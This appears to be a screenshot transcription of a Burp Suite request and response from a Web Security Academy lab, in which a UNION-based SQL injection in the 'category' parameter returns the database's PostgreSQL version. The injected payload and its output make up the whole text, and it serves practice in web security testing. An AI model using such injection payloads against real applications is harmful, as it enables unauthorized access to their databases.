 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+NULL,version()+--+- HTTP/2
2 Host: 0aa100f004a3a67e8f3da1da009a00d5.web-security-academy.net
3 Cookie: session=4YVqsp4bhD8pNy83u5WRblQz08oVJLMn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa100f004a3a67e8f3da1da009a00d5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search
Response
Pretty Raw Hex Render
</td>
97 </tr>
98 <tr>
99 <td>
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled
</td>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>